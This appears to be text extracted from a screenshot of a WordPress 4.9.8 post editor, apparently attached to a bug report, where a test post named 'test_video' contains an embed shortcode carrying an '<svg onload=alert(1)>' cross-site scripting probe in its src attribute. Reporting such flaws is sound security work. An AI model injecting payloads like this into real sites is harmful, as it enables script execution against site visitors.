 5 0 New
WordPress 4.9.8 is available! Please update now.
Add New Post
test_video
Permalink: http://wpdistillery.vm/test_video/ Edit View Post
Add Media
b i link b-quote del ins img ul ol li code more close tags
TEST
[embed src='https://youtube.com/embed/12345<svg onload=alert(1)>'][/embed]